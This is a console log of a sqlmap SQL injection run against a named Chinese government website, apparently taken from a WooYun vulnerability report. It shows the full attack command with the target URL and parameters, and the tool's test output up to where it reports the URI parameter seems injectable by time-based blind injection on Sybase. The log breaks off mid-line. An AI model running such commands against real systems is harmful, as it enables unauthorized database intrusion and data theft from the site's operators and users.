 sqlmap.py -u "http://www.mlfy.gov.cn/sfpt/FORM/SF_PTTSYY/SF_P
TTSYY.jsp?ID=2C90F42CCB8C471DC67084690E97E1A163DFE8A095198DCA&REURL=1&TASKCODE=J
OB2*&WFOA_SKEY=&WINPOP=2" --dbms=sybase
sqlmap {1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:43
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:17:45] [INFO] testing connection to the target URL
[22:17:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:17:47] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[22:18:38] [INFO] testing if URI parameter '#1*' is dynamic
[22:18:39] [WARNING] URI parameter '#1*' does not appear dynamic
[22:18:39] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[22:18:40] [INFO] testing for SQL injection on URI parameter '#1*'
do you want to include all tests for 'Sybase' extending provided level (1) and r
isk (1)? [Y/n] n
[22:18:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:19:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:19:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:19:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:19:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.
[22:19:08] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[22:19:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:19:36] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase t
www.wooyun.org